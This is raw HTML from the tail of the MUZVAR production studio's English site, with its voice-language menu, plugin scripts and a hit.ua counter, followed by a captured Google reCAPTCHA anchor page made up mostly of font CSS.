<li id="menu-item-2219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2219"><a href="http://sound.muzvar.com/en/deutshe/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/16.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>German</span></a></li>
<li id="menu-item-2399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://muzvar.com/en/french/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/14.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>French</span></a></li>
<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2414"><a href="https://muzvar.com/en/engl-speekers-2/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/11.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>English-British</span></a></li>
<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://muzvar.com/en/english-american/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/10.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>English-American</span></a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://muzvar.com/en/italian/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/19.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Italian</span></a></li>
<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://muzvar.com/en/romanian/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/03/31.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Romanian</span></a></li>
<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://muzvar.com/en/turkish/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/03/38.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Turkish</span></a></li>
<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://muzvar.com/en/hebrew/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/Israel-2.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Hebrew</span></a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a href="https://muzvar.com/en/arabic/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/2.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Arabic</span></a></li>
<li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://muzvar.com/en/hindi/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/220-1.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Hindi</span></a></li>
<li id="menu-item-2239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2239"><a href="http://sound.muzvar.com/en/esp/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/35.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>Spanish</span></a></li>
<li id="menu-item-2243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2243"><a href="http://sound.muzvar.com/en/kaz/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/Kazach.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>Kazakh</span></a></li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2245"><a href="http://sound.muzvar.com/en/czech/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/8.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>Czech</span></a></li>
<li id="menu-item-2247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2247"><a href="http://sound.muzvar.com/en/bulgarian/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/4.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>Bulgarian</span></a></li>
<li id="menu-item-2249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2249"><a href="http://sound.muzvar.com/en/chinas-voice/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/6-1.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>Chinese</span></a></li>
</ul></div></section></aside><!-- #secondary -->
                        </div>
                    </div>
            
            	</div>
            </div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->

	<div class="footer-widget-container">
        <div class="container">
            <div class="row">
                <div class="col-md-4">                    
                                    </div>
                <div class="col-md-4">                    
                                    </div>
                <div class="col-md-4">                    
                                    </div>
            </div>
        </div>
    </div>
	<footer id="colophon" class="site-footer" role="contentinfo">
    	<div class="container">
        	<div class="row">
            	<div class="col-md-12">
                    
                                        
                    <div class="footer-info">
                                                    &copy; Production studio MUZVAR                                                </div><!-- .site-info -->
                    
                </div>
            </div>
        </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/big-blue\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://muzvar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://muzvar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="wpaudio-js-before">
/* <![CDATA[ */
var _wpaudio = {url: 'https://muzvar.com/wp-content/plugins/wpaudio-mp3-player', enc: {}, convert_mp3_links: false, style: {text_font:'Sans-serif',text_size:'13px',text_weight:'inherit',text_letter_spacing:'normal',text_color:'inherit',link_color:'#24f',link_hover_color:'#02f',bar_base_bg:'#eee',bar_load_bg:'#ccc',bar_position_bg:'#46f',sub_color:'#aaa'}};
/* ]]> */
</script>
<script type="text/javascript" src="https://muzvar.com/wp-content/plugins/wpaudio-mp3-player/wpaudio.min.js?ver=4.0.2" id="wpaudio-js"></script>
<script type="text/javascript" src="https://muzvar.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://muzvar.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://muzvar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/muzvar.com\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://muzvar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="audioigniter-js-extra">
/* <![CDATA[ */
var aiStrings = {"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward","shuffle":"Shuffle"};
var aiStats = {"enabled":"","apiUrl":"https:\/\/muzvar.com\/en\/wp-json\/audioigniter\/v1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://muzvar.com/wp-content/plugins/audioigniter/player/build/app.js?ver=2.0.2" id="audioigniter-js"></script>
<script type="text/javascript" src="https://muzvar.com/wp-content/themes/big-blue/js/navigation.js?ver=20151215" id="big-blue-navigation-js"></script>
<script type="text/javascript" src="https://muzvar.com/wp-content/themes/big-blue/js/skip-link-focus-fix.js?ver=20151215" id="big-blue-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcwUsoUAAAAALG-E6DmQOPvgOULA7pkToHIHcX4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://muzvar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcwUsoUAAAAALG-E6DmQOPvgOULA7pkToHIHcX4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://muzvar.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"3.0.0","language":"en","enabledLanguages":["uk","en"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://muzvar.com/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=3.0.0" id="wpglobus-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://muzvar.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://muzvar.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://muzvar.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>

</body>
</html>
<!-- hit.ua -->
<a href='http://hit.ua/?x=28108' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=28108&g=0&x=1"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=28108&amp;g=0&amp;x=1' border='0' width='88' height='31' alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwUsoUAAAAALG-E6DmQOPvgOULA7pkToHIHcX4&co=aHR0cHM6Ly9tdXp2YXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wi0gmuofw676
body_size: 48812
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
